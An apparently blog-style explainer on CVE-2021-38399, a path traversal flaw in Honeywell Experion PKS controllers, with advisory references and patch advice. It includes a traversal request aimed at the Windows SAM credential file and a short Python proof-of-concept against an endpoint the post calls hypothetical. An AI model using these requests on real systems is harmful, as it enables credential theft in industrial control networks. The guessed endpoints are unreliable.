---
Overview

_CVE-2021-38399_ is a serious security weakness in Honeywell’s widely-deployed Experion Process Knowledge System (PKS), particularly in the C200, C200E, C300, and ACE controllers. This vulnerability is due to a classic case of relative path traversal, enabling attackers to read sensitive files or potentially gain deeper access into industrial control environments.
In this post, we'll break down how the bug works, why it matters, and even share pseudocode illustrating a basic exploitation technique — all in plain English, without unnecessary jargon.
What is Path Traversal, Anyway?
Path traversal happens when a program lets someone input file or folder paths in a way that isn’t properly checked. An attacker can sneak in things like ../ to bounce up the directory chain and grab files they should never see.
Example:
- Normal: /webroot/reports/2024-06-01.pdf
- Path traversal: /webroot/reports/../../windows/win.ini
Honeywell Experion ACE (Application Control Environment) Controllers
Experion PKS is a Distributed Control System (DCS) — think of nerve centers for chemical, energy, and manufacturing plants. A breach here isn’t just IT — it’s “who controls the pumps and alarms?” territory.
How CVE-2021-38399 Works
The flaw: The controllers have a web interface (or service) that fails to sanitize user-supplied paths. Attackers (with network access to your control infrastructure) could craft special requests that reach unauthorized files and directories.
The request includes a path like:
/api/filedownload?filename=../../../../../windows/system32/config/sam
The controller, failing to properly validate the input, serves the file back.
Result: Attacker grabs passwords, configs, or other critical data.
Sample Exploit Code
Here’s a simple PoC (Proof of Concept) using Python and the requests library. This assumes the vulnerable controller is accessible at http://192.168.1.100 and the hypothetical vulnerable endpoint is /download.
*(Note: Adapt endpoints as needed — real URLs may vary, but security advisories have shown similar flaws.)*
import requests
target = "http://192.168.1.100"
endpoint = "/download"
# Try to read the Windows host file
payload = {"filename": "../../windows/system32/drivers/etc/hosts"}
url = f"{target}{endpoint}"
resp = requests.get(url, params=payload)
if resp.status_code == 200:
print("[+] File contents:")
print(resp.text)
else:
print(f"[-] Failed to fetch file: HTTP {resp.status_code}")
What this does:
If the controller is vulnerable, the script could pull back system files — or worse, sensitive configs or credential stores.
Why Does It Matter?
- Industrial risk: Attackers may get files with system configs, credentials, or operational secrets.
- Lateral movement: With insider info, attackers can plan more destructive attacks, like shutting down plant operations or tampering with critical processes.
- Stealth: Often, these environments are segmented from the web. But once breached, attackers can go undetected — the perfect place for a path traversal.
How Was It Found?
Researchers at Claroty found and reported the bug (see references below).
- Advisory: ICS-CERT Advisory: ICSA-21-258-02
- Honeywell security bulletin: SB 2021-02
Fixes and Mitigation
- Patch: Honeywell released updates (see the official Honeywell advisory).
References
- Claroty Team82 Research
- ICS-CERT Advisory ICSA-21-258-02
- Honeywell Security Bulletin SB 2021-02
- MITRE CVE-2021-38399
Final Thoughts
Honeywell Experion’s path traversal bug (CVE-2021-38399) is a wake-up call. These aren’t just IT servers: they control real-world infrastructure. Patches are out, but if you work with or around industrial systems, never assume isolation is enough.
If you’re responsible for Honeywell PKS gear — patch now, segment your networks, and keep a lookout.
_Share this post to help industrial companies stay safe from silent but devastating bugs like CVE-2021-38399!_
Timeline
Published on: 10/28/2022 02:15:00 UTC
Last modified on: 11/02/2022 18:12:00 UTC